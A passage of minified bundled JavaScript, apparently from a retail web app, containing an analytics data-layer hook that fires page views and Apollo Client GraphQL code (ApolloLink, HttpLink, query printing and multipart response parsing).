t=U.getSiteData(l),r=U.getCartData(i),o=n?U.getUserData(n,!1):null;U.setPageData({...R,app_version:j.UaConfigPublicImpl.appVersion,full_url:window.location.href,page_meta_path:(0,I.sanitizeUrlSegment)((0,q.getNonLocaleURLSegments)(u).join("/")),page_name:e.page_name,page_type:e.page_type,site_section:e.site_section,page_category:e.pageCategory[0]||void 0,page_subcategory1:e.pageCategory[1]||void 0,page_subcategory2:e.pageCategory[2]||void 0,page_subcategory3:e.pageCategory[3]||void 0,page_subcategory4:e.pageCategory[4]||void 0,site_shipto_country:d,...t,...r,...o})},[e,i,l,n,d,u]);(0,o.useEffect)(()=>{if(c===f.current){let e=U.getSiteData(l),t=U.getCartData(i),r=n?U.getUserData(n,!1):null;U.setPageData({site_shipto_country:d,...e,...t,...r})}},[n,i,l,d]);let m=t=>{if(c!==f.current)if(e.allowPageView)n&&(y.default.info(`DL: Firing page view from source ${t}`),f.current=c,p.current=!1,h(),e.beforePageView&&e.beforePageView(U,t),U.firePageView());else p.current=!0};return(0,o.useEffect)(()=>{n&&m("sessionestablished")},[n]),(0,o.useEffect)(()=>{p.current&&m("pageviewallowed")},[e.allowPageView]),(0,o.useEffect)(()=>{z(t)||m("dependencieschanged")},t),(0,o.useEffect)(()=>{z(t)&&m("routechange")},[u]),(0,o.useEffect)(()=>{let e=()=>U.exitPage();return window?.addEventListener("popstate",e),window?.addEventListener("beforeunload",e),()=>{window?.removeEventListener("popstate",e),window?.removeEventListener("beforeunload",e)}}),{analyticsManager:U,waitingForAllowPageView:p.current,setupDataLayer:h}}},406929,914680,e=>{"use strict";e.i(171258);var t=e.i(687081);function r(e){for(var r=["query","operationName","variables","extensions","context"],n=0,i=Object.keys(e);n<i.length;n++){var o=i[n];if(0>r.indexOf(o))throw(0,t.newInvariantError)(46,o)}return e}e.s(["validateOperation",()=>r],406929);var n=e.i(290571);function i(e,t){var r=(0,n.__assign)({},e);return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){r="function"==typeof e?(0,n.__assign)((0,n.__assign)({},r),e(r)):(0,n.__assign)((0,n.__assign)({},r),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return(0,n.__assign)({},r)}}),t}e.s(["createOperation",()=>i],914680)},716005,794635,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(307656),n=e.i(406929),i=e.i(914680),o=e.i(758350);function a(e,t){return t?t(e):r.Observable.of()}function s(e){return"function"==typeof e?new c(e):e}function u(e){return e.request.length<=1}var c=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return r.Observable.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(s).reduce(function(e,t){return e.concat(t)})},e.split=function(t,n,i){var o=s(n),c=s(i||new e(a));return Object.assign(new e(u(o)&&u(c)?function(e){return t(e)?o.request(e)||r.Observable.of():c.request(e)||r.Observable.of()}:function(e,n){return t(e)?o.request(e,n)||r.Observable.of():c.request(e,n)||r.Observable.of()}),{left:o,right:c})},e.execute=function(e,t){var a,s;return e.request((0,i.createOperation)(t.context,((s={variables:(a=(0,n.validateOperation)(t)).variables||{},extensions:a.extensions||{},operationName:a.operationName,query:a.query}).operationName||(s.operationName="string"!=typeof s.query?(0,o.getOperationName)(s.query)||void 0:""),s)))||r.Observable.of()},e.concat=function(n,i){var o=s(n);if(u(o))return!1!==globalThis.__DEV__&&t.invariant.warn(38,o),o;var a=s(i);return Object.assign(new e(u(a)?function(e){return o.request(e,function(e){return a.request(e)||r.Observable.of()})||r.Observable.of()}:function(e,t){return o.request(e,function(e){return a.request(e,t)||r.Observable.of()})||r.Observable.of()}),{left:o,right:a})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(a)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,r){throw(0,t.newInvariantError)(39)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}();e.s(["ApolloLink",()=>c],716005);var l=c.execute;e.s(["execute",()=>l],794635)},662389,109808,e=>{"use strict";e.i(171258);var t=e.i(687081),r=function(e,r){var n;try{n=JSON.stringify(e)}catch(e){var i=(0,t.newInvariantError)(42,r,e.message);throw i.parseError=e,i}return n};e.s(["serializeFetchParameter",()=>r],662389);var n=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")};e.s(["selectURI",()=>n],109808)},880117,989551,e=>{"use strict";var t=e.i(975625);function r(e){var r={next:function(){return e.read()}};return t.canUseAsyncIteratorSymbol&&(r[Symbol.asyncIterator]=function(){return this}),r}function n(e){var n,i,o,a,s,u,c=e;if(e.body&&(c=e.body),n=c,t.canUseAsyncIteratorSymbol&&n[Symbol.asyncIterator])return o=c[Symbol.asyncIterator](),(i={next:function(){return o.next()}})[Symbol.asyncIterator]=function(){return this},i;if(c.getReader)return r(c.getReader());if(c.stream)return r(c.stream().getReader());if(c.arrayBuffer)return a=c.arrayBuffer(),s=!1,u={next:function(){return s?Promise.resolve({value:void 0,done:!0}):(s=!0,new Promise(function(e,t){a.then(function(t){e({value:t,done:!1})}).catch(t)}))}},t.canUseAsyncIteratorSymbol&&(u[Symbol.asyncIterator]=function(){return this}),u;if(c.pipe)return function(e){var r=null,n=null,i=!1,o=[],a=[];function s(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}o.push(e)}}function u(e){n=e,a.slice().forEach(function(t){t[1](e)}),r&&r()}function c(){i=!0,a.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),r&&r()}r=function(){r=null,e.removeListener("data",s),e.removeListener("error",u),e.removeListener("end",c),e.removeListener("finish",c),e.removeListener("close",c)},e.on("data",s),e.on("error",u),e.on("end",c),e.on("finish",c),e.on("close",c);var l={next:function(){return new Promise(function(e,t){return n?t(n):o.length?e({value:o.shift(),done:!1}):i?e({value:void 0,done:!0}):void a.push([e,t])})}};return t.canUseAsyncIteratorSymbol&&(l[Symbol.asyncIterator]=function(){return this}),l}(c);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}e.s(["responseIterator",()=>n],880117);var i=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n};e.s(["throwServerError",()=>i],989551)},355824,415511,682562,287084,854642,642418,278644,e=>{"use strict";var t,r=e.i(290571),n=e.i(716005);e.i(171258);var i=e.i(687081),o=e.i(307656),a=e.i(786713),s=e.i(662389),u=e.i(109808),c=e.i(880117),l=e.i(989551),d=e.i(521110),p=e.i(419983),f=e.i(645938),h=Object.prototype.hasOwnProperty;function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return g(e)}function g(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new v,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var y=function(e,t,r){return this.merge(e[r],t[r])},v=function(){function e(e){void 0===e&&(e=y),this.reconciler=e,this.isObject=p.isNonNullObject,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,i=[],o=2;o<arguments.length;o++)i[o-2]=arguments[o];return(0,p.isNonNullObject)(t)&&(0,p.isNonNullObject)(e)?(Object.keys(t).forEach(function(o){if(h.call(e,o)){var a=e[o];if(t[o]!==a){var s=n.reconciler.apply(n,(0,r.__spreadArray)([e,t,o],i,!1));s!==a&&((e=n.shallowCopyForMerge(e))[o]=s)}}else(e=n.shallowCopyForMerge(e))[o]=t[o]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,p.isNonNullObject)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}();function _(e){return"incremental"in e}function b(e){return _(e)||"hasNext"in e&&"data"in e}function E(e){return(0,p.isNonNullObject)(e)&&"payload"in e}function k(e,t){var r=e,n=new v;return _(t)&&(0,f.isNonEmptyArray)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],s=isNaN(+a)?{}:[];s[a]=t,t=s}r=n.merge(r,t)}),r}e.s(["DeepMerger",()=>v,"mergeDeep",()=>m,"mergeDeepArray",()=>g],415511),e.s(["isApolloPayloadResult",()=>E,"isExecutionPatchIncrementalResult",()=>_,"isExecutionPatchResult",()=>b,"mergeIncrementalData",()=>k],682562);var S=Object.prototype.hasOwnProperty;function C(e,t){e.status>=300&&(0,l.throwServerError)(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var w=function(e){if(!e&&"undefined"==typeof fetch)throw(0,i.newInvariantError)(40)},A=e.i(899074);let P=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function I(e){return O[e.charCodeAt(0)]}let O=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var T=e.i(498943);let R={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>x(e.definitions,"\n\n")},OperationDefinition:{leave(e){let t=N("(",x(e.variableDefinitions,", "),")"),r=x([e.operation,x([e.name,t]),x(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:r,directives:n})=>e+": "+t+N(" = ",r)+N(" ",x(n," "))},SelectionSet:{leave:({selections:e})=>D(e)},Field:{leave({alias:e,name:t,arguments:r,directives:n,selectionSet:i}){let o=N("",e,": ")+t,a=o+N("(",x(r,", "),")");return a.length>80&&(a=o+N("(\n",M(x(r,"\n")),"\n)")),x([a,x(n," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+N(" ",x(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:r})=>x(["...",N("on ",e),x(t," "),r]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:r,directives:n,selectionSet:i})=>`fragment ${e}${N("(",x(r,", "),")")} on ${t} ${N("",x(n," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,A.printBlockString)(e):`"${e.replace(P,I)}"`},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+x(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+x(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+N("(",x(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:r})=>N("",e,"\n")+x(["schema",x(t," "),D(r)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x(["scalar",t,x(r," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["type",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:r,type:n,directives:i})=>N("",e,"\n")+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+": "+n+N(" ",x(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:r,defaultValue:n,directives:i})=>N("",e,"\n")+x([t+": "+r,N("= ",n),x(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["interface",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:r,types:n})=>N("",e,"\n")+x(["union",t,x(r," "),N("= ",x(n," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:r,values:n})=>N("",e,"\n")+x(["enum",t,x(r," "),D(n)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x([t,x(r," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:r,fields:n})=>N("",e,"\n")+x(["input",t,x(r," "),D(n)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:r,repeatable:n,locations:i})=>N("",e,"\n")+"directive @"+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+(n?" repeatable":"")+" on "+x(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>x(["extend schema",x(e," "),D(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>x(["extend scalar",e,x(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend type",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend interface",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:r})=>x(["extend union",e,x(t," "),N("= ",x(r," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:r})=>x(["extend enum",e,x(t," "),D(r)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:r})=>x(["extend input",e,x(t," "),D(r)]," ")}};function x(e,t=""){var r;return null!=(r=null==e?void 0:e.filter(e=>e).join(t))?r:""}function D(e){return N("{\n",M(x(e,"\n")),"\n}")}function N(e,t,r=""){return null!=t&&""!==t?e+t+r:""}function M(e){return N("  ",e.replace(/\n/g,"\n  "))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes("\n")))&&t}var F=e.i(134049),j=e.i(872243),q=e.i(420871),U=Object.assign(function(e){var r=t.get(e);return r||(r=(0,T.visit)(e,R),t.set(e,r)),r},{reset:function(){t=new F.AutoCleanedWeakCache(j.cacheSizes.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,q.registerGlobalCache)("print",function(){return t?t.size:0}),e.s(["print",()=>U],287084);var B={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},z=function(e,t){return t(e)};function G(e){return new o.Observable(function(t){t.error(e)})}e.s(["fromError",()=>G],854642);var V=e.i(430207),Q=e.i(758350),$=e.i(285809),W=e.i(253949),H=e.i(61518),K={kind:$.Kind.FIELD,name:{kind:$.Kind.NAME,value:"__typename"}};function J(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function Y(e,t){(0,Q.checkDocument)(t);for(var n,o,a,s=J(""),u=J(""),c=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,f.isArray)(r)){if(r.kind===$.Kind.OPERATION_DEFINITION)return s(r.name&&r.name.value);if(r.kind===$.Kind.FRAGMENT_DEFINITION)return u(r.name.value)}return!1!==globalThis.__DEV__&&i.invariant.error(97),null},l=0,d=t.definitions.length-1;d>=0;--d)t.definitions[d].kind===$.Kind.OPERATION_DEFINITION&&++l;var p=(n=new Map,o=new Map,e.forEach(function(e){e&&(e.name?n.set(e.name,e):e.test&&o.set(e.test,e))}),function(e){var t=n.get(e.name.value);return!t&&o.size&&o.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,f.isNonEmptyArray)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,g=!1,y={enter:function(e){if(h(e.directives))return g=!0,null}},v=(0,T.visit)(t,{Field:y,InlineFragment:y,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=c(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return g=!0,null;var o=c(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:l>0&&e.selectionSet.selections.every(function(e){return e.kind===$.Kind.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,g=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return g=!0,null}}});if(!g)return t;var _=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){_(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},b=new Set;v.definitions.forEach(function(e){e.kind===$.Kind.OPERATION_DEFINITION?_(s(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){b.add(e)}):e.kind!==$.Kind.FRAGMENT_DEFINITION||0!==l||u(e.name.value).removed||b.add(e.name.value)}),b.forEach(function(e){_(u(e)).fragmentSpreads.forEach(function(e){b.add(e)})});var E={enter:function(e){var t;if(t=e.name.value,!b.has(t)||u(t).removed)return null}};return a=(0,T.visit)(v,{FragmentSpread:E,FragmentDefinition:E,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=_(s(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,r.__assign)((0,r.__assign)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===$.Kind.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,Q.getOperationDefinition)(a)||(0,Q.getFragmentDefinition)(a),(0,H.createFragmentMap)((0,Q.getFragmentDefinitions)(a)))?a:null}var Z=Object.assign(function(e){return(0,T.visit)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==$.Kind.OPERATION_DEFINITION){var i=e.selections;if(!(!i||i.some(function(e){return(0,W.isField)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,W.isField)(n)&&n.directives&&n.directives.some(function(e){return"export"===e.name.value})))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[K],!1)})}}}})},{added:function(e){return e===K}});function X(e){return"query"===(0,Q.getMainDefinition)(e).operation?e:(0,T.visit)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function ee(e){return(0,Q.checkDocument)(e),Y([{test:function(e){return"client"===e.name.value},remove:!0}],e)}function et(e){return(0,Q.checkDocument)(e),(0,T.visit)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,r.__assign)((0,r.__assign)({},e),{directives:(0,r.__spreadArray)((0,r.__spreadArray)([],e.directives||[],!0),[{kind:$.Kind.DIRECTIVE,name:{kind:$.Kind.NAME,value:"nonreactive"}}],!1)})}})}e.s(["addNonReactiveToNamedFragments",()=>et,"addTypenameToDocument",()=>Z,"buildQueryFromSelectionSet",()=>X,"removeClientSetsFromDocument",()=>ee,"removeDirectivesFromDocument",()=>Y],642418);var er=(0,V.maybe)(function(){return fetch}),en=function(e){void 0===e&&(e={});var t=e.uri,p=void 0===t?"/graphql":t,f=e.fetch,h=e.print,m=void 0===h?z:h,g=e.includeExtensions,y=e.preserveHeaderCase,v=e.useGETForQueries,_=e.includeUnusedVariables,b=void 0!==_&&_,k=(0,r.__rest)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&w(f||er);var A={http:{includeExtensions:g,preserveHeaderCase:y},options:k.fetchOptions,credentials:k.credentials,headers:k.headers};return new n.ApolloLink(function(e){var t,n,h,g,y,_,k=(0,u.selectURI)(e,p),w=e.getContext(),P={};if(w.clientAwareness){var I=w.clientAwareness,O=I.name,R=I.version;O&&(P["apollographql-client-name"]=O),R&&(P["apollographql-client-version"]=R)}var x=(0,r.__assign)((0,r.__assign)({},P),w.headers),D={http:w.http,options:w.fetchOptions,credentials:w.credentials,headers:x};if((0,a.hasDirectives)(["client"],e.query)){var N=ee(e.query);if(!N)return G(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=N}var M=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var o={},a={};n.forEach(function(e){o=(0,r.__assign)((0,r.__assign)((0,r.__assign)({},o),e.options),{headers:(0,r.__assign)((0,r.__assign)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),a=(0,r.__assign)((0,r.__assign)({},a),e.http)}),o.headers&&(o.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(o.headers,a.preserveHeaderCase));var s=e.operationName,u=e.extensions,c=e.variables,l=e.query,d={operationName:s,variables:c};return a.includeExtensions&&(d.extensions=u),a.includeQuery&&(d.query=t(l,U)),{options:o,body:d}}(e,m,B,A,D),L=M.options,F=M.body;F.variables&&!b&&(t=F.variables,n=e.query,h=(0,r.__assign)({},t),g=new Set(Object.keys(t)),(0,T.visit)(n,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&g.delete(e.name.value)}}),g.forEach(function(e){delete h[e]}),F.variables=h),L.signal||"undefined"==typeof AbortController||(L.signal=(_=new AbortController).signal);var j="OperationDefinition"===(y=(0,Q.getMainDefinition)(e.query)).kind&&"subscription"===y.operation,q=(0,a.hasDirectives)(["defer"],e.query);if(v&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(L.method="GET"),q||j){L.headers=L.headers||{};var z="multipart/mixed;";j&&q&&!1!==globalThis.__DEV__&&i.invariant.warn(41),j?z+="boundary=graphql;subscriptionSpec=1.0,application/json":q&&(z+="deferSpec=20220824,application/json"),L.headers.accept=z}if("GET"===L.method){var $=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=(0,s.serializeFetchParameter)(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=(0,s.serializeFetchParameter)(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",u=e,c=e.indexOf("#");-1!==c&&(a=e.substr(c),u=e.substr(0,c));var l=-1===u.indexOf("?")?"?":"&";return{newURI:u+l+r.join("&")+a}}(k,F),W=$.newURI,H=$.parseError;if(H)return G(H);k=W}else try{L.body=(0,s.serializeFetchParameter)(F,"Payload")}catch(e){return G(e)}return new o.Observable(function(t){var n=f||(0,V.maybe)(function(){return fetch})||er,i=t.next.bind(t);return n(k,L).then(function(t){e.setContext({response:t});var n,o=null==(n=t.headers)?void 0:n.get("content-type");return null!==o&&/^multipart\/mixed/i.test(o)?function(e,t){return(0,r.__awaiter)(this,void 0,void 0,function(){var n,i,o,a,s,u,l,p,f,h,m,g,y,v,_,b,k,S,w,A,P,I,O;return(0,r.__generator)(this,function(T){switch(T.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),i=null==(O=e.headers)?void 0:O.get("content-type"),o="boundary=",a=(null==i?void 0:i.includes(o))?null==i?void 0:i.substring((null==i?void 0:i.indexOf(o))+o.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",s="\r\n--".concat(a),u="",l=(0,c.responseIterator)(e),p=!0,T.label=1;case 1:if(!p)return[3,3];return[4,l.next()];case 2:for(h=(f=T.sent()).value,m=f.done,g="string"==typeof h?h:n.decode(h),y=u.length-s.length+1,p=!m,u+=g,v=u.indexOf(s,y);v>-1;){if(_=void 0,_=(P=[u.slice(0,v),u.slice(v+s.length)])[0],u=P[1],b=_.indexOf("\r\n\r\n"),(k=function(e){var t={};return e.split("\n").forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(_.slice(0,b))["content-type"])&&-1===k.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(S=_.slice(b)){if(Object.keys(w=C(e,S)).length>1||"data"in w||"incremental"in w||"errors"in w||"payload"in w)if(E(w)){if(A={},"payload"in w){if(1===Object.keys(w).length&&null===w.payload)return[2];A=(0,r.__assign)({},w.payload)}"errors"in w&&(A=(0,r.__assign)((0,r.__assign)({},A),{extensions:(0,r.__assign)((0,r.__assign)({},"extensions"in A?A.extensions:null),((I={})[d.PROTOCOL_ERRORS_SYMBOL]=w.errors,I))})),t(A)}else t(w);else if(1===Object.keys(w).length&&"hasNext"in w&&!w.hasNext)return[2]}v=u.indexOf(s)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return C(t,e)}).then(function(r){return Array.isArray(r)||S.call(r,"data")||S.call(r,"errors")||(0,l.throwServerError)(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){_=void 0,t.complete()}).catch(function(e){_=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){_&&_.abort()}})})};e.s(["createHttpLink",()=>en],278644);var ei=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,en(t).request)||this;return r.options=t,r}return(0,r.__extends)(t,e),t}(n.ApolloLink);e.s(["HttpLink",()=>ei],355824)},401513,99799,e=>{"use strict";var t=e.i(645938),r=e.i(682562);function n(e){var r=i(e);return(0,t.isNonEmptyArray)(r)}function i(e){var n=(0,t.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];return(0,r.isExecutionPatchIncrementalResult)(e)&&(0,t.isNonEmptyArray)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&n.push.apply(n,e.errors)}),n}e.s(["getGraphQLErrorsFromResult",()=>i,"graphQLResultHasError",()=>n],401513);var o=e.i(307656);function a(e,t,r){return new o.Observable(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},s=e.subscribe(a);return function(){return s.unsubscribe()}})}e.s(["asyncMap",()=>a],99799)},923595,e=>{"use strict";var t=e.i(290571),r=e.i(307656),n=e.i(292360),i=e.i(966852);function o(e){return e&&"function"==typeof e.then}var a=function(e){function i(t){var i=e.call(this,function(e){return i.addObserver(e),function(){return i.removeObserver(e)}})||this;return i.observers=new Set,i.promise=new Promise(function(e,t){i.resolve=e,i.reject=t}),i.handlers={next:function(e){null!==i.sub&&(i.latest=["next",e],i.notify("next",e),(0,n.iterateObserversSafely)(i.observers,"next",e))},error:function(e){var t=i.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),i.sub=null,i.latest=["error",e],i.reject(e),i.notify("error",e),(0,n.iterateObserversSafely)(i.observers,"error",e))},complete:function(){var e=i.sub,t=i.sources;if(null!==e){var r=(void 0===t?[]:t).shift();r?o(r)?r.then(function(e){return i.sub=e.subscribe(i.handlers)},i.handlers.error):i.sub=r.subscribe(i.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),i.sub=null,i.latest&&"next"===i.latest[0]?i.resolve(i.latest[1]):i.resolve(),i.notify("complete"),(0,n.iterateObserversSafely)(i.observers,"complete"))}}},i.nextResultListeners=new Set,i.cancel=function(e){i.reject(e),i.sources=[],i.handlers.error(e)},i.promise.catch(function(e){}),"function"==typeof t&&(t=[new r.Observable(t)]),o(t)?t.then(function(e){return i.start(e)},i.handlers.error):i.start(t),i}return(0,t.__extends)(i,e),i.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},i.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},i.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},i.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},i.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},i.prototype.beforeNext=function(e){var 